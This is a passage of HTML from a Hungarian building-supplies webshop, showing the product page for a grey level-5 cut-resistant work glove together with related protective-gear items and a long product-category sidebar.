''));a[i].setAttribute('style',(typeof a[i].dataset.style !== 'undefined' ? a[i].dataset.style : ''));a[i].removeAttribute('data-swift-image-lazyload')}catch(e){}}}requestAnimationFrame(ll)}requestAnimationFrame(ll)})();</script></head>
<body class="product-template-default single single-product postid-3026 theme-wplab-recover woocommerce woocommerce-page woocommerce-no-js layout-wide header-modern anim-on anim-mobile-on sidebar-">
		
	<!--
		Main wrapper
	-->
	<div id="wrap" >
	
			
		<div id="menu-container" class="scrolling-effect-headroom do-not-scroll-on-mobiles">
				<div id="top-bar">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					
										<div class="tb-item phone">
						<i class="fa fa-phone"></i> <span>Kérjen időpontot:</span> +36 70 410 8484					</div>
										
										<div class="tb-item email">
						<i class="fa fa-envelope"></i> <span>Írjon nekünk:</span> <a href="mailto:info@pixeldekor.eu">info@pixeldekor.eu</a>					</div>
										
										<div class="tb-item wh">
						<i class="fa fa-clock-o"></i> <span>Ügyfélfogadás: </span> 9:00 - 15:00					</div>
										
										
										<div class="tb-item si">
										<div class="share-links">
					<a href="https://www.facebook.com/Pixel-Dekor-355412524522024/" title="Facebook" target="_blank"><i class="fa fa-facebook-square"></i></a><a href="https://www.youtube.com/channel/UCXWMSQp2zOTiKt-JU8Wh9Nw" title="YouTube" target="_blank"><i class="fa fa-youtube-play"></i></a><a href="https://hu.pinterest.com/pixeldekorkft/" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a>				</div>
									</div>
										
										
					<div class="clearfix"></div>
				</div>
			</div>
		</div>
	</div>
	<!--
	Header Menu
-->
<header data-onepage-update-hash="0" data-onepage-offset="100" data-onepage-speed="750" data-hover-effect="fadeIn" class="menu-style-default  submenu-style-dark" id="header">
	<div id="header-menu-inner">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					<div id="menu-inner">
						<div id="menu-holder" >
														<a href="https://pixeldekor.eu" class="logo logo-desktop logo-image"><img style="width: 265px; height: 85px; margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; " src="//pixeldekor.eu/wp-content/uploads/2019/03/01_logo-PIXEL.png" data-at2x="//pixeldekor.eu/wp-content/uploads/2019/03/01_logo-PIXEL-2x.png" alt="PixelDekor &ndash; " /></a>
														
											
						<ul id="header-menu" class="dl-menu"><li id="menu-item-1021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1021 level-0 sub-on-right"><a class="menu-item-href"  href="https://pixeldekor.eu/" ><span class="menu-text">Kezdőoldal</span></a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1022 level-0 sub-on-right"><a class="menu-item-href"  href="https://pixeldekor.eu/mi-a-pixeldekor/" ><span class="menu-text">Mi a pixeldekor?</span></a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1026 level-0 drop sub-on-right"><a class="menu-item-href " ><span class="menu-text">Megoldások<i class="submenu-icon"></i></span></a>
<ul class="sub-menu dl-submenu appear-on-right">
	<li id="menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1028 level-1 sub-on-right no-icon"><a class="menu-item-href"  href="https://pixeldekor.eu/megoldasok/jarhato-diszglett/" ><span class="menu-text">Járható díszglett</span></a></li>
	<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029 level-1 sub-on-right no-icon"><a class="menu-item-href"  href="https://pixeldekor.eu/megoldasok/labazati-diszglett/" ><span class="menu-text">Lábazati díszglett</span></a></li>
	<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027 level-1 sub-on-right no-icon"><a class="menu-item-href"  href="https://pixeldekor.eu/megoldasok/betonjavitas/" ><span class="menu-text">Betonjavítás</span></a></li>
	<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031 level-1 sub-on-right no-icon"><a class="menu-item-href"  href="https://pixeldekor.eu/megoldasok/szorhato-tapetak/" ><span class="menu-text">Szórható tapéták</span></a></li>
</ul>
</li>
<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1405 level-0 sub-on-right"><a class="menu-item-href"  href="https://pixeldekor.eu/webshop/" ><span class="menu-text">Webshop</span></a></li>
<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607 level-0 sub-on-right"><a class="menu-item-href"  href="https://pixeldekor.eu/kapcsolat/" ><span class="menu-text">Kapcsolat</span></a></li>
<li id="menu-item-1424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1424 level-0 sub-on-right"><a class="menu-item-href"  href="https://pixeldekor.eu/my-account/edit-account/" ><span class="menu-text">Fiókadatok</span></a></li>
</ul>						
						<a href="javascript:;" id="mobile-menu-toggler" class="dl-trigger">
						  <span></span>
						  <span></span>
						  <span></span>
						  <span></span>
						</a>
					</div>
					
										
											
												
							<div id="header-cart-widget">
								<a href="javascript:;" id="header-cart-widget-toggle"><span>0</span></a>
								<div class="inside">
									<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Kosár</h2><div class="widget_shopping_cart_content"></div></div>								</div>
							</div>
						
												
												
											
										</div>
				</div>
			</div>
		</div>
	</div>
</header>		</div>
	
		<!--
			Header wrapper
		-->
				<div id="header-wrapper"  data-speed="0.2" data-image-src="//pixeldekor.eu/wp-content/uploads/2019/05/slider-pixeldekor-2.jpg"  class="default-tpl parallax-section">				
			
			<!--
				Page title, breadcrumbs
			-->
			<header id="page-header">
				<div class="container">
					<div class="row">
					
												
						<div class="col-md-10">
							
										<h1>
			
				Webáruház
						</h1>
										
								
	<div class="breadcrumbs">
									<span class="first-item">
									<a href="https://pixeldekor.eu/">Kezdőoldal</a></span>
								<span class="separator"></span>
												<span class="0-item">
											<a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/">Építőanyagok és kiegészítő termékek</a></span>
									<span class="separator"></span>
												<span class="1-item">
											<a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/egyeni-vedofelszerelesek/">Egyéni védőfelszerelések</a></span>
									<span class="separator"></span>
												<span class="last-item">5-ös vágásbiztos munkáskesztyű - szürke</span>
						</div>
							
														
						</div>
						<div class="col-md-2">
													 	<a href="/pixeldekor/kapcsolat/" class="button style-white link left size-medium header-cta">Visszahívást kérek!</a>
						 							</div>
						
											
					</div>
				</div>
			</header>
			
		</div>
		
		<!--
			Content section area
		-->
		<div class="page-corners"></div>
		<div id="content-wrapper" class="default-tpl">
	<div class="container">
		<div class="row">
		
			<!--
				WooCommerce Content
			-->
		
			<div id="content" class="col-md-9">
			
				<div class="woocommerce-notices-wrapper"></div><div id="product-3026" class="product type-product post-3026 status-publish first instock product_cat-egyeni-vedofelszerelesek has-post-thumbnail shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pixeldekor.eu/wp-content/uploads/2021/01/MKVB10_uj-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://pixeldekor.eu/wp-content/uploads/2021/01/MKVB10_uj.jpg"><img width="375" height="250" src="https://pixeldekor.eu/wp-content/uploads/2021/01/MKVB10_uj.jpg" class="wp-post-image" alt="" title="MKVB10_új" data-caption="" data-src="https://pixeldekor.eu/wp-content/uploads/2021/01/MKVB10_uj.jpg" data-large_image="https://pixeldekor.eu/wp-content/uploads/2021/01/MKVB10_uj.jpg" data-large_image_width="375" data-large_image_height="250" srcset="https://pixeldekor.eu/wp-content/uploads/2021/01/MKVB10_uj.jpg 375w, https://pixeldekor.eu/wp-content/uploads/2021/01/MKVB10_uj-300x200.jpg 300w, https://pixeldekor.eu/wp-content/uploads/2021/01/MKVB10_uj-20x13.jpg 20w" sizes="(max-width: 375px) 100vw, 375px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">5-ös vágásbiztos munkáskesztyű &#8211; szürke</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>Méretek:</p>
<ul>
<li>8</li>
<li>9</li>
<li>10</li>
<li>11</li>
</ul>
</div>
	</div>

	
	<section class="related products">

					<h2>Kapcsolódó termékek</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-3032 status-publish first instock product_cat-egyeni-vedofelszerelesek has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://pixeldekor.eu/termekek/terdvedo-kek-gumi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="250" src="https://pixeldekor.eu/wp-content/uploads/2021/01/TVKEK_uj-300x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><h2 class="woocommerce-loop-product__title">Térdvédő &#8211; kék &#8211; gumi</h2>
</a><a href="https://pixeldekor.eu/termekek/terdvedo-kek-gumi/" data-quantity="1" class="button product_type_simple poly size-small style-grey" data-product_id="3032" data-product_sku="" aria-label="&ldquo;Térdvédő - kék - gumi&rdquo; termékről több információ" rel="nofollow">Tovább</a></li>

			
					<li class="product type-product post-3018 status-publish instock product_cat-egyeni-vedofelszerelesek has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://pixeldekor.eu/termekek/nyari-munkaskesztyu-martott-latex-piros-fekete/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="250" src="https://pixeldekor.eu/wp-content/uploads/2021/01/MKN10_uj-300x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><h2 class="woocommerce-loop-product__title">Nyári munkáskesztyű mártott, latex &#8211; piros/fekete</h2>
</a><a href="https://pixeldekor.eu/termekek/nyari-munkaskesztyu-martott-latex-piros-fekete/" data-quantity="1" class="button product_type_simple poly size-small style-grey" data-product_id="3018" data-product_sku="" aria-label="&ldquo;Nyári munkáskesztyű mártott, latex - piros/fekete&rdquo; termékről több információ" rel="nofollow">Tovább</a></li>

			
					<li class="product type-product post-3022 status-publish instock product_cat-egyeni-vedofelszerelesek has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://pixeldekor.eu/termekek/precizios-munkaskesztyu-feher/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="250" src="https://pixeldekor.eu/wp-content/uploads/2021/01/MKPS10V_uj-300x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><h2 class="woocommerce-loop-product__title">Precíziós munkáskesztyű &#8211; fehér</h2>
</a><a href="https://pixeldekor.eu/termekek/precizios-munkaskesztyu-feher/" data-quantity="1" class="button product_type_simple poly size-small style-grey" data-product_id="3022" data-product_sku="" aria-label="&ldquo;Precíziós munkáskesztyű - fehér&rdquo; termékről több információ" rel="nofollow">Tovább</a></li>

			
					<li class="product type-product post-3030 status-publish last instock product_cat-egyeni-vedofelszerelesek has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://pixeldekor.eu/termekek/profi-terdvedo-harmonika-nr13/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="250" src="https://pixeldekor.eu/wp-content/uploads/2021/01/TVH_uj-300x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><h2 class="woocommerce-loop-product__title">PROFI térdvédő &#8211; Harmonika NR13</h2>
</a><a href="https://pixeldekor.eu/termekek/profi-terdvedo-harmonika-nr13/" data-quantity="1" class="button product_type_simple poly size-small style-grey" data-product_id="3030" data-product_sku="" aria-label="&ldquo;PROFI térdvédő - Harmonika NR13&rdquo; termékről több információ" rel="nofollow">Tovább</a></li>

			
		</ul>

	</section>
	</div>


			</div>
				
			<aside id="sidebar" class="col-md-3"><div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><div class="widget-content"><h4 class="widget-title">Keresés</h4>		<form class="search-form" action="https://pixeldekor.eu" method="get">
			<input type="hidden" name="post_type" value="product" />
			<input type="search" name="s" value="" placeholder="Type and hit enter..." />
		</form>
		<div class="clearfix"></div></div></div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><div class="widget-content"><h4 class="widget-title">Kategória</h4><ul class="product-categories"><li class="cat-item cat-item-167 cat-parent current-cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/">Építőanyagok és kiegészítő termékek</a> <span class="count">(216)</span><ul class='children'>
<li class="cat-item cat-item-176"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/betonozashoz/">Betonozáshoz</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-229 current-cat"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/egyeni-vedofelszerelesek/">Egyéni védőfelszerelések</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-171 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/falazoelemek/">Falazóelemek</a> <span class="count">(3)</span>	<ul class='children'>
<li class="cat-item cat-item-173"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/falazoelemek/athidalok/">Áthidalók</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-177"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/falazoelemek/porfix-falazoelemek/">Porfix falazóelemek</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-172"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/falazoelemek/porotherm-teglak/">Porotherm téglák</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-231"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/furasbiztos-geotextilia/">Fúrásbiztos geotextília</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-213"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/hangszigeteles/">Hangszigetelés</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-208"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/kerteszeti-termekek/">Kertészeti termékek</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-205"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/kotoelemek-rogzitestechnika/">Kötőelemek, rögzítéstechnika</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-221 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/szakipari-szerszamok/">Szakipari szerszámok</a> <span class="count">(118)</span>	<ul class='children'>
<li class="cat-item cat-item-227"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/szakipari-szerszamok/egyeb-szakipari-szerszamok/">Egyéb</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-223"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/szakipari-szerszamok/festoszerszamok/">Festőszerszámok</a> <span class="count">(28)</span></li>
<li class="cat-item cat-item-228"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/szakipari-szerszamok/furdoszobai-es-burkolasi-tartozekok/">Fürdőszobai- és burkolási tartozékok</a> <span class="count">(15)</span></li>
<li class="cat-item cat-item-222"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/szakipari-szerszamok/komuves-szerszamok/">Kőműves szerszámok</a> <span class="count">(39)</span></li>
<li class="cat-item cat-item-224 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/szakipari-szerszamok/letrak/">Létrák</a> <span class="count">(23)</span>		<ul class='children'>
<li class="cat-item cat-item-225"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/szakipari-szerszamok/letrak/aluminium-letrak-es-kiegeszitoik/">Alumínium létrák és kiegészítőik</a> <span class="count">(22)</span></li>
<li class="cat-item cat-item-226"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/szakipari-szerszamok/letrak/fa-letrak/">Fa létrák</a> <span class="count">(1)</span></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-214"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/uvegteglak/">Üvegtéglák</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-169 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/vakolastechnika/">Vakolástechnika</a> <span class="count">(27)</span>	<ul class='children'>
<li class="cat-item cat-item-194 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/vakolastechnika/vakolatok/">Vakolatok</a> <span class="count">(9)</span>		<ul class='children'>
<li class="cat-item cat-item-195"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/vakolastechnika/vakolatok/profi-baustoffe-termekek-vakolatok/">Profi Baustoffe termékek</a> <span class="count">(9)</span></li>
		</ul>
</li>
<li class="cat-item cat-item-202 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/vakolastechnika/vakoloprofilok/">Vakolóprofilok</a> <span class="count">(16)</span>		<ul class='children'>
<li class="cat-item cat-item-197"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/vakolastechnika/vakoloprofilok/belteri-vakoloprofilok/">Beltéri vakolóprofilok</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-198"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/vakolastechnika/vakoloprofilok/kulteri-vakoloprofilok/">Kültéri vakolóprofilok</a> <span class="count">(8)</span></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-209 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/vizelvezetes/">Vízelvezetés</a> <span class="count">(17)</span>	<ul class='children'>
<li class="cat-item cat-item-212"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/vizelvezetes/feluletszivargo-lemezek-falszigeteles/">Felületszivárgó lemezek, falszigetelés</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-211"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/vizelvezetes/monolit-aknak-csapadekszurok/">Monolit aknák, csapadékszűrők</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-210"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/vizelvezetes/muanyag-folyokak-es-tartozekai/">Műanyag folyókák és tartozékai</a> <span class="count">(4)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-156 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/foliak-csomagolastechnikai-kerteszeti-es-egyeb-termekek/">Fóliák-, csomagolástechnikai-, kertészeti és egyéb termékek</a> <span class="count">(38)</span><ul class='children'>
<li class="cat-item cat-item-166"><a href="https://pixeldekor.eu/termekek-kategoria/foliak-csomagolastechnikai-kerteszeti-es-egyeb-termekek/csomagolastechnika/">Csomagolástechnika</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-161"><a href="https://pixeldekor.eu/termekek-kategoria/foliak-csomagolastechnikai-kerteszeti-es-egyeb-termekek/hotukros-termekek/">Hőtükrös termékek</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-165"><a href="https://pixeldekor.eu/termekek-kategoria/foliak-csomagolastechnikai-kerteszeti-es-egyeb-termekek/kerteszeti-mezogazdasagi-termekek/">Kertészeti-, mezőgazdasági termékek</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-157"><a href="https://pixeldekor.eu/termekek-kategoria/foliak-csomagolastechnikai-kerteszeti-es-egyeb-termekek/pe-sikfoliak/">PE síkfóliák</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-164"><a href="https://pixeldekor.eu/termekek-kategoria/foliak-csomagolastechnikai-kerteszeti-es-egyeb-termekek/zsakok/">Zsákok</a> <span class="count">(6)</span></li>
</ul>
</li>
<li class="cat-item cat-item-144 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/">Hőszigetelés</a> <span class="count">(78)</span><ul class='children'>
<li class="cat-item cat-item-182 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/homlokzati-hoszigeteles/">Homlokzati hőszigetelés</a> <span class="count">(73)</span>	<ul class='children'>
<li class="cat-item cat-item-153"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/homlokzati-hoszigeteles/dubelek/">Dűbelek</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-150"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/homlokzati-hoszigeteles/egyeb-tartozekok-hoszigeteles/">Egyéb tartozékok</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-151"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/homlokzati-hoszigeteles/halos-profilok/">Hálós profilok</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-162"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/homlokzati-hoszigeteles/homlokzati-allvany-berbeadas/">Homlokzati állvány bérbeadás</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-183 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/homlokzati-hoszigeteles/homlokzati-szigetelo-lapok/">Homlokzati szigetelő lapok</a> <span class="count">(2)</span>		<ul class='children'>
<li class="cat-item cat-item-184"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/homlokzati-hoszigeteles/homlokzati-szigetelo-lapok/eps-hoszigetelo-lapok/">EPS hőszigetelő lapok</a> <span class="count">(2)</span></li>
		</ul>
</li>
<li class="cat-item cat-item-187 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/homlokzati-hoszigeteles/homlokzati-vekony-vakolatok-es-festekek/">Homlokzati vékony vakolatok és festékek</a> <span class="count">(21)</span>		<ul class='children'>
<li class="cat-item cat-item-192 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/homlokzati-hoszigeteles/homlokzati-vekony-vakolatok-es-festekek/profi-baustoffe-termekek/">Profi Baustoffe termékek</a> <span class="count">(21)</span>			<ul class='children'>
<li class="cat-item cat-item-191"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/homlokzati-hoszigeteles/homlokzati-vekony-vakolatok-es-festekek/profi-baustoffe-termekek/alapozo/">Alapozó</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-193"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/homlokzati-hoszigeteles/homlokzati-vekony-vakolatok-es-festekek/profi-baustoffe-termekek/homlokzati-fedovakolatok/">Homlokzati fedővakolatok</a> <span class="count">(16)</span></li>
<li class="cat-item cat-item-188"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/homlokzati-hoszigeteles/homlokzati-vekony-vakolatok-es-festekek/profi-baustoffe-termekek/homlokzati-festekek/">Homlokzati festékek</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-190"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/homlokzati-hoszigeteles/homlokzati-vekony-vakolatok-es-festekek/profi-baustoffe-termekek/labazati-vakolat/">Lábazati vakolat</a> <span class="count">(1)</span></li>
			</ul>
</li>
		</ul>
</li>
<li class="cat-item cat-item-152"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/homlokzati-hoszigeteles/labazatindito-profilok-tartozekok/">Lábazatindító profilok, tartozékok</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-160"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/homlokzati-hoszigeteles/uvegszovetek/">Üvegszövetek</a> <span class="count">(5)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-185"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/labazati-szigeteles/">Lábazati szigetelés</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-186"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/lepesallo-szigeteles/">Lépésálló szigetelés</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-196"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/ragaszto-es-agyazohabarcsok-hoszigetelo-lemezekhez/">Ragasztó, és ágyazóhabarcsok hőszigetelő lemezekhez</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-104"><a href="https://pixeldekor.eu/termekek-kategoria/pixeldekor-termekek/">Pixeldekor termékek</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-117"><a href="https://pixeldekor.eu/termekek-kategoria/profi-termekek/">Profi termékek</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-119 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/szarazepiteszeti/">Szárazépítészet</a> <span class="count">(81)</span><ul class='children'>
<li class="cat-item cat-item-155"><a href="https://pixeldekor.eu/termekek-kategoria/szarazepiteszeti/almennyezeti-tartozekok/">Álmennyezeti tartozékok</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-158 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/szarazepiteszeti/gipszkartonozas/">Gipszkartonozás</a> <span class="count">(32)</span>	<ul class='children'>
<li class="cat-item cat-item-159"><a href="https://pixeldekor.eu/termekek-kategoria/szarazepiteszeti/gipszkartonozas/gipszkarton-csavarok/">Gipszkarton csavarok</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-140"><a href="https://pixeldekor.eu/termekek-kategoria/szarazepiteszeti/gipszkartonozas/gipszkarton-lapok/">Gipszkarton lapok</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-141"><a href="https://pixeldekor.eu/termekek-kategoria/szarazepiteszeti/gipszkartonozas/gipszkarton-profilok/">Gipszkarton profilok</a> <span class="count">(19)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-154"><a href="https://pixeldekor.eu/termekek-kategoria/szarazepiteszeti/szarazepiteszeti-termekek-profilok-szalagok-tapetak-egyeb-termekek/">Szárazépítészeti termékek - profilok, szalagok, tapéták, egyéb termékek</a> <span class="count">(25)</span></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/tetofedes/">Tetőfedés</a> <span class="count">(88)</span><ul class='children'>
<li class="cat-item cat-item-218"><a href="https://pixeldekor.eu/termekek-kategoria/tetofedes/bitumenes-hullamlemezek-es-tartozekai/">Bitumenes hullámlemezek és tartozékai</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-174 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/tetofedes/cserepek/">Cserepek</a> <span class="count">(1)</span>	<ul class='children'>
<li class="cat-item cat-item-175"><a href="https://pixeldekor.eu/termekek-kategoria/tetofedes/cserepek/tondach-tetocserepek/">Tondach tetőcserepek</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-178 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/tetofedes/egyeb-termekek/">Egyéb termékek</a> <span class="count">(19)</span>	<ul class='children'>
<li class="cat-item cat-item-200 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/tetofedes/egyeb-termekek/egyeb-kotoelemek/">Egyéb kötőelemek</a> <span class="count">(5)</span>		<ul class='children'>
<li class="cat-item cat-item-201"><a href="https://pixeldekor.eu/termekek-kategoria/tetofedes/egyeb-termekek/egyeb-kotoelemek/lindab-tipusu-csavarok/">Lindab típusú csavarok</a> <span class="count">(4)</span></li>
		</ul>
</li>
<li class="cat-item cat-item-199"><a href="https://pixeldekor.eu/termekek-kategoria/tetofedes/egyeb-termekek/facsavarok/">Facsavarok</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-217"><a href="https://pixeldekor.eu/termekek-kategoria/tetofedes/egyeb-termekek/padlasfeljarok/">Padlásfeljárók</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-204"><a href="https://pixeldekor.eu/termekek-kategoria/tetofedes/gerincelemek-szellozok/">Gerincelemek, szellőzők</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-219"><a href="https://pixeldekor.eu/termekek-kategoria/tetofedes/hofogok-hovagok-kupcserep-rogzitok/">Hófogók, hóvágók, kúpcserép-rögzítők</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-215"><a href="https://pixeldekor.eu/termekek-kategoria/tetofedes/laposteto-szigeteles-tartozekai/">Lapostető-szigetelés tartozékai</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-207"><a href="https://pixeldekor.eu/termekek-kategoria/tetofedes/polieszter-hullamtekercs/">Poliészter hullámtekercs</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-170"><a href="https://pixeldekor.eu/termekek-kategoria/tetofedes/tetofoliak/">Tetőfóliák</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-216"><a href="https://pixeldekor.eu/termekek-kategoria/tetofedes/tetovilagitok-szegelyek-egyeb-tartozekok/">Tetővilágítók, szegélyek, egyéb tartozékok</a> <span class="count">(21)</span></li>
</ul>
</li>
